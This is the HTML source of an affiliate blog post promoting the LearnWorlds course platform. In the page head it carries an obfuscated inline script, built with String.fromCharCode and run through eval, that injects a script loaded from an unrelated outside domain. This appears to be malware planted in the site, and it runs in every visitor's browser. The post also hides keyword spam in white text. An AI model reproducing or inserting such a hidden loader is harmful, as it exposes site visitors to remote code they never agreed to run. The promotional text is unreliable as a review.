.navigation-branding img, .site-logo.mobile-header-logo img{height:60px;width:auto;}.navigation-branding .main-title{line-height:60px;}@media (max-width: 1210px){#site-navigation .navigation-branding, #sticky-navigation .navigation-branding{margin-left:10px;}}@media (max-width: 768px){.main-navigation:not(.slideout-navigation) .main-nav{-ms-flex:0 0 100%;flex:0 0 100%;}.main-navigation:not(.slideout-navigation) .inside-navigation{-ms-flex-wrap:wrap;flex-wrap:wrap;display:-webkit-box;display:-ms-flexbox;display:flex;}.nav-aligned-center .navigation-branding, .nav-aligned-left .navigation-branding{margin-right:auto;}.nav-aligned-center  .main-navigation.has-branding:not(.slideout-navigation) .inside-navigation .main-nav,.nav-aligned-center  .main-navigation.has-sticky-branding.navigation-stick .inside-navigation .main-nav,.nav-aligned-left  .main-navigation.has-branding:not(.slideout-navigation) .inside-navigation .main-nav,.nav-aligned-left  .main-navigation.has-sticky-branding.navigation-stick .inside-navigation .main-nav{margin-right:0px;}}
/*# sourceURL=generate-navigation-branding-inline-css */
</style>
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://successonlinework.com/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script src="https://successonlinework.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://successonlinework.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="Popup.js-js-before">
var sgpbPublicUrl = "https:\/\/successonlinework.com\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};
//# sourceURL=Popup.js-js-before
</script>
<script src="https://successonlinework.com/wp-content/plugins/popup-builder/public/js/Popup.js?ver=4.4.2" id="Popup.js-js"></script>
<script src="https://successonlinework.com/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=4.4.2" id="PopupConfig.js-js"></script>
<script id="PopupBuilder.js-js-before">
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/successonlinework.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/successonlinework.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/successonlinework.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/successonlinework.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/successonlinework.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/successonlinework.com\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/successonlinework.com\/wp-admin\/admin-ajax.php","nonce":"4d3280c7df"};
//# sourceURL=PopupBuilder.js-js-before
</script>
<script src="https://successonlinework.com/wp-content/plugins/popup-builder/public/js/PopupBuilder.js?ver=4.4.2" id="PopupBuilder.js-js"></script>
<link rel="https://api.w.org/" href="https://successonlinework.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://successonlinework.com/wp-json/wp/v2/posts/195" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://successonlinework.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://successonlinework.com/?p=195' />
<meta name="google-site-verification" content="rCY14Pl96BMl3gMRHGqaroMRvYbxv9NtTSMYc9DoEQA" />
<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><link rel="icon" href="https://successonlinework.com/wp-content/uploads/2020/03/cropped-a952c9d1-2faf-42ca-a0c7-400f814c9ddd_200x200-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://successonlinework.com/wp-content/uploads/2020/03/cropped-a952c9d1-2faf-42ca-a0c7-400f814c9ddd_200x200-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://successonlinework.com/wp-content/uploads/2020/03/cropped-a952c9d1-2faf-42ca-a0c7-400f814c9ddd_200x200-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://successonlinework.com/wp-content/uploads/2020/03/cropped-a952c9d1-2faf-42ca-a0c7-400f814c9ddd_200x200-1-270x270.png" />
		<style id="wp-custom-css">
			.nav-links {display: none;}
.site-main .post-navigation {
	display: flex;
	justify-content: space-between;
	flex-wrap: wrap;
}
.site-main .post-navigation .nav-previous,
.site-main .post-navigation .nav-next {
	display: inline;
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="wp-singular post-template-default single single-post postid-195 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center slideout-enabled slideout-mobile sticky-menu-fade right-sidebar nav-below-header separate-containers fluid-header active-footer-widgets-0 nav-aligned-right header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<nav class="has-branding main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<div class="navigation-branding"><div class="site-logo">
						<a href="https://successonlinework.com/" title="The Ultimate Guide For Creating &amp; Selling Online Courses" rel="home">
							<img  class="header-image is-logo-image" alt="The Ultimate Guide For Creating &amp; Selling Online Courses" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20184%2062'%3E%3C/svg%3E" title="The Ultimate Guide For Creating &amp; Selling Online Courses" width="184" height="62" data-lazy-src="https://successonlinework.com/wp-content/uploads/2020/03/cropped-a952c9d1-2faf-42ca-a0c7-400f814c9ddd_200x200.png" /><noscript><img  class="header-image is-logo-image" alt="The Ultimate Guide For Creating &amp; Selling Online Courses" src="https://successonlinework.com/wp-content/uploads/2020/03/cropped-a952c9d1-2faf-42ca-a0c7-400f814c9ddd_200x200.png" title="The Ultimate Guide For Creating &amp; Selling Online Courses" width="184" height="62" /></noscript>
						</a>
					</div><p class="main-title" itemprop="headline">
					<a href="https://successonlinework.com/" rel="home">
						The Ultimate Guide For Creating &amp; Selling Online Courses
					</a>
				</p></div>				<button class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-homepage" class=" menu sf-menu"><li id="menu-item-237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-237"><a href="https://successonlinework.com/">Home</a></li>
<li id="menu-item-236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-236"><a rel="privacy-policy" href="https://successonlinework.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-678"><a href="https://successonlinework.com/contact/">Contact</a></li>
<li id="menu-item-662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-662"><a href="https://successonlinework.com/sitemap/">Sitemap</a></li>
</ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-80 tablet-grid-80" id="primary">
		<main class="site-main" id="main">
			
<article id="post-195" class="post-195 post type-post status-publish format-standard hentry category-uncategorized" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">LearnWorlds Skill: (Is It Crucial For Course Success?)</h1>			</header>
			
		<div class="entry-content" itemprop="text">
			<p>In this <strong>LearnWorlds Skill</strong> blog post, I discuss exactly how LearnWorlds will help you to produce, sell and also promoting your online courses. It is the best way get paid for your skills, knowledge, and experience.</p>
<p>Creating an online course is a superb means of generating income online, where it able to educate readers with the knowledge you have and building your authority. It&#8217;s an effective way to get people to pay for what you know.</p>
<p><span style="text-decoration: underline;"><a href="https://www.learnworlds.com?fp_ref=learnworldsfreetrial" target="_blank" rel="noopener noreferrer">LearnWorlds</a></span> is a system that worth purchasing if you intend to double your revenue by offering online courses. It is a powerful online course creator that rapidly assists you to develop as well as sell your first online course.</p>
<p>&nbsp;</p>
<p><a href="https://www.learnworlds.com?fp_ref=learnworldsfreetrial" target="_blank" rel="noopener noreferrer"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-67" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20427%20437'%3E%3C/svg%3E" alt="" width="427" height="437" data-lazy-srcset="https://successonlinework.com/wp-content/uploads/2020/03/LP.jpg 668w, https://successonlinework.com/wp-content/uploads/2020/03/LP-293x300.jpg 293w" data-lazy-sizes="(max-width: 427px) 100vw, 427px" data-lazy-src="https://successonlinework.com/wp-content/uploads/2020/03/LP.jpg" /><noscript><img fetchpriority="high" decoding="async" class="aligncenter wp-image-67" src="https://successonlinework.com/wp-content/uploads/2020/03/LP.jpg" alt="" width="427" height="437" srcset="https://successonlinework.com/wp-content/uploads/2020/03/LP.jpg 668w, https://successonlinework.com/wp-content/uploads/2020/03/LP-293x300.jpg 293w" sizes="(max-width: 427px) 100vw, 427px" /></noscript></a></p>
<p>&nbsp;</p>
<h2><strong>LearnWorlds Skill Summary</strong></h2>
<p><span style="text-decoration: underline;"><a href="https://www.learnworlds.com/webinar/?fp_ref=learnworldsfreetrial&amp;fp_sid=sowdemo" target="_blank" rel="noopener noreferrer">LearnWorlds</a></span> is a popular powerful, simple and also reputable online course designer platform service for individuals or online businesses who wish to create as well as sell courses online.</p>
<p>It allows full versatility to tailor based on your preference. It includes a white-label solution that allows to enlighten your target market as well as clients to be able to advertise and also market your online courses to a larger market.</p>
<p>&nbsp;</p>
<h2><strong>Why Most People Lack Of LearnWorlds Skills Required</strong></h2>
<p><span style="text-decoration: underline;"><a href="https://www.learnworlds.com?fp_ref=learnworldsfreetrial" target="_blank" rel="noopener noreferrer">LearnWorlds</a></span> is the most popular online course platform made to allow you to create, manage, and offer your very own online courses, or a learning management system (LMS) company.</p>
<p>Aside from other online course systems, LearnWorlds is a popular option as a result of its easy to use interface and also it is a less costly alternative compared to various other typical learning management systems.</p>
<p>If you intend to produce and also market courses online, LearnWorlds is the perfect option!<span style="color: #ffffff;">LearnWorlds Skill</span></p>
<p>&nbsp;</p>
<p><a href="https://www.learnworlds.com?fp_ref=learnworldsfreetrial" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-70" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20586%20359'%3E%3C/svg%3E" alt="" width="586" height="359" data-lazy-srcset="https://successonlinework.com/wp-content/uploads/2020/03/Capture1.jpg 830w, https://successonlinework.com/wp-content/uploads/2020/03/Capture1-300x184.jpg 300w, https://successonlinework.com/wp-content/uploads/2020/03/Capture1-768x470.jpg 768w" data-lazy-sizes="(max-width: 586px) 100vw, 586px" data-lazy-src="https://successonlinework.com/wp-content/uploads/2020/03/Capture1.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-70" src="https://successonlinework.com/wp-content/uploads/2020/03/Capture1.jpg" alt="" width="586" height="359" srcset="https://successonlinework.com/wp-content/uploads/2020/03/Capture1.jpg 830w, https://successonlinework.com/wp-content/uploads/2020/03/Capture1-300x184.jpg 300w, https://successonlinework.com/wp-content/uploads/2020/03/Capture1-768x470.jpg 768w" sizes="(max-width: 586px) 100vw, 586px" /></noscript></a></p>
<p style="text-align: center;"><strong><span style="text-decoration: underline;"><a href="https://www.learnworlds.com?fp_ref=learnworldsfreetrial" target="_blank" rel="noopener noreferrer">Click Here</a></span> To Watch LearnWorlds In Action</strong></p>
<p>&nbsp;</p>
<h2><strong>Who Possess The Great LearnWorlds Skillset</strong></h2>
<p><span style="text-decoration: underline;"><a href="https://www.learnworlds.com?fp_ref=learnworldsfreetrial" target="_blank" rel="noopener noreferrer">LearnWorlds</a> </span>is primarily used by online course creators such as internet marketing professionals, instructors, trainers, experts, businesses, that are passionate regarding instructing others about their skills and knowledge and bundle it as an online course and sell it.</p>
<p>Apart from that, LearnWorlds provide <span style="text-decoration: underline;"><strong><a href="https://www.learnworlds.com/blog/?fp_ref=learnworldsfreetrial&amp;fp_sid=sowblog" target="_blank" rel="noopener noreferrer">resources to help sell and market your online courses</a></strong></span> too.</p>
<p>&nbsp;</p>
<h2><strong>What Are The Leading Functions Of LearnWorlds</strong></h2>
<h3><strong>Learn Worlds Pre-Build and Ready-Made Themes</strong></h3>
<p>The beautiful and also constant style has constantly had a positive effect on rich brand name experiences as well as, inevitably, sales.</p>
<p>LearnWorlds offers hundreds of ready-made layout layouts that you can blend and also match to develop your home page, landing pages, sales pages and also course pages.</p>
<p>All template obstructs instantly adjust to your picked color choice for a seamless brand experience. <strong><span style="text-decoration: underline;"><a href="https://www.learnworlds.com/learning-experience/?fp_ref=learnworldsfreetrial&amp;fp_sid=sowfeat" target="_blank" rel="noopener noreferrer">Click here for Demo On LearnWorlds Full Features</a></span></strong>.</p>
<p>&nbsp;</p>
<h3><strong>Easy To Use Pages Creator</strong></h3>
<p>LearnWorlds has an unique Pages creator that supplies a fast, block-based design of your web pages, leading to a stunning website. It is just one of the absolute winning points for LearnWorlds.</p>
<p>The Pages permits you to produce a stunning on-line school, without needing to pay a substantial price for third-party web page builder, templates or to work with an internet designer.<span style="color: #ffffff;">LearnWorlds Skill</span></p>
<p>&nbsp;</p>
<p><a href="https://www.learnworlds.com?fp_ref=learnworldsfreetrial" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-95" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20522%20238'%3E%3C/svg%3E" alt="LearnWorlds Skill" width="522" height="238" data-lazy-srcset="https://successonlinework.com/wp-content/uploads/2020/03/Capture4.jpg 805w, https://successonlinework.com/wp-content/uploads/2020/03/Capture4-300x137.jpg 300w, https://successonlinework.com/wp-content/uploads/2020/03/Capture4-768x350.jpg 768w" data-lazy-sizes="(max-width: 522px) 100vw, 522px" data-lazy-src="https://successonlinework.com/wp-content/uploads/2020/03/Capture4.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-95" src="https://successonlinework.com/wp-content/uploads/2020/03/Capture4.jpg" alt="LearnWorlds Skill" width="522" height="238" srcset="https://successonlinework.com/wp-content/uploads/2020/03/Capture4.jpg 805w, https://successonlinework.com/wp-content/uploads/2020/03/Capture4-300x137.jpg 300w, https://successonlinework.com/wp-content/uploads/2020/03/Capture4-768x350.jpg 768w" sizes="(max-width: 522px) 100vw, 522px" /></noscript></a></p>
<p>&nbsp;</p>
<h3><strong>Distinctive Video Clip Attributes</strong></h3>
<p>With LearnWorlds&#8217;s Video functions, trainers can develop totally interactive video clips that are tempting to their students.</p>
<p>Interactive video permits you to include inquiries, pop-ups, switches, and also other aspects to your videos to make them a lot more appealing and fascinating.</p>
<p>&nbsp;</p>
<h3><strong>Integrated Social Media Networks</strong></h3>
<p>The integrated network aids enhance engagement as well as loyalty, turn customers right into repeat purchasers and also include value to your offering.</p>
<p>While there are numerous manner ins which students can engage with each various other too with your understanding material, you are constantly in control as well as have a full review of what is taking place in the community.</p>
<p>&nbsp;</p>
<h3><strong>Adjustable Program Player</strong></h3>
<p>The Training course Player features design templates and also the capability to create special understanding paths for your students. The Program Player templates differ from timeless to colored to very little.</p>
<p>The Program Gamer is customizable where you can add a progression bar, switches, tabs and area numbers. You may further adapt it to your demands with custom CSS so that each training course can have unique branding.</p>
<p>The school proprietor can select how students navigate with the finding out units, and exactly how they advance with a pre-set knowing path.</p>
<p>They can establish consecutive development or lesson prerequisites. As an example, a student will have the ability to unlock all the video clips of a section after completing the examination of the previous section.</p>
<p>&nbsp;</p>
<p><a href="https://www.learnworlds.com?fp_ref=learnworldsfreetrial" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-71" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20578%20358'%3E%3C/svg%3E" alt="LearnWorlds Skill" width="578" height="358" data-lazy-srcset="https://successonlinework.com/wp-content/uploads/2020/03/Capture2.jpg 829w, https://successonlinework.com/wp-content/uploads/2020/03/Capture2-300x185.jpg 300w, https://successonlinework.com/wp-content/uploads/2020/03/Capture2-768x474.jpg 768w" data-lazy-sizes="auto, (max-width: 578px) 100vw, 578px" data-lazy-src="https://successonlinework.com/wp-content/uploads/2020/03/Capture2.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-71" src="https://successonlinework.com/wp-content/uploads/2020/03/Capture2.jpg" alt="LearnWorlds Skill" width="578" height="358" srcset="https://successonlinework.com/wp-content/uploads/2020/03/Capture2.jpg 829w, https://successonlinework.com/wp-content/uploads/2020/03/Capture2-300x185.jpg 300w, https://successonlinework.com/wp-content/uploads/2020/03/Capture2-768x474.jpg 768w" sizes="auto, (max-width: 578px) 100vw, 578px" /></noscript></a></p>
<p style="text-align: center;"><strong><span style="text-decoration: underline;"><a href="https://www.learnworlds.com?fp_ref=learnworldsfreetrial" target="_blank" rel="noopener noreferrer">Click Here</a></span> To Watch LearnWorlds In Action</strong></p>
<p>&nbsp;</p>
<h3><strong>Multiple Payment Options</strong></h3>
<p>LearnWorlds permitted students to select a payment plan that can improve sales earnings. You have the capacity to set a cost for each and every training course as well as additionally break down the cost right into installments.</p>
<p>To make use of payment plans, you &#8216;d require to connect your school with <span style="text-decoration: underline;"><a href="https://stripe.com/" target="_blank" rel="noopener noreferrer">Stripe</a></span> or use custom <span style="text-decoration: underline;"><a href="https://www.paypal.com/" target="_blank" rel="noopener noreferrer">PayPal</a></span> buttons.<span style="color: #ffffff;">LearnWorlds Skill</span></p>
<p>&nbsp;</p>
<h3><strong>Affiliate Management Remedy</strong></h3>
<p>LearnWorlds affiliate and commission monitoring tool is really user-friendly and also allows you to create, launch and also manage an effective affiliate program.</p>
<p>You can tailor the pre-build <span style="text-decoration: underline;"><a href="https://www.website.com/affiliate/terms-and-conditions/" target="_blank" rel="noopener noreferrer">Affiliate TOS</a></span> as well as registration web pages and set an universal commission rate or a various price per affiliate.</p>
<p>With the excellent affiliate monitoring capability, you will have the ability to have your very own sales group and companions to advertise your school.</p>
<p>LearnWorlds affiliate administration automatically details all the info you need, such as referred leads and clients, and also gives real-time comprehensive performance records, which you can quickly export for more evaluation.</p>
<p>&nbsp;</p>
<p><a href="https://www.learnworlds.com?fp_ref=learnworldsfreetrial" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-68" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20258%20216'%3E%3C/svg%3E" alt="LearnWorlds" width="258" height="216" data-lazy-srcset="https://successonlinework.com/wp-content/uploads/2020/03/banner-300x251.jpg 300w, https://successonlinework.com/wp-content/uploads/2020/03/banner.jpg 414w" data-lazy-sizes="auto, (max-width: 258px) 100vw, 258px" data-lazy-src="https://successonlinework.com/wp-content/uploads/2020/03/banner-300x251.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-68" src="https://successonlinework.com/wp-content/uploads/2020/03/banner-300x251.jpg" alt="LearnWorlds" width="258" height="216" srcset="https://successonlinework.com/wp-content/uploads/2020/03/banner-300x251.jpg 300w, https://successonlinework.com/wp-content/uploads/2020/03/banner.jpg 414w" sizes="auto, (max-width: 258px) 100vw, 258px" /></noscript></a></p>
<p>&nbsp;</p>
<h2><strong>Conclusion On LearnWorlds Skill</strong></h2>
<p>I hope you find this post on LearnWorlds Skill effective so far. And hopefully, it answers what you are looking for.</p>
<p>If you are thinking <strong>is LearnWorlds worth it?</strong> <strong>The answer</strong> <strong>is</strong> <strong>YES!</strong> LearnWorlds is the best online course platform for creating, selling and promoting your online courses. It is a platform that you should have when comes to selling online courses.</p>
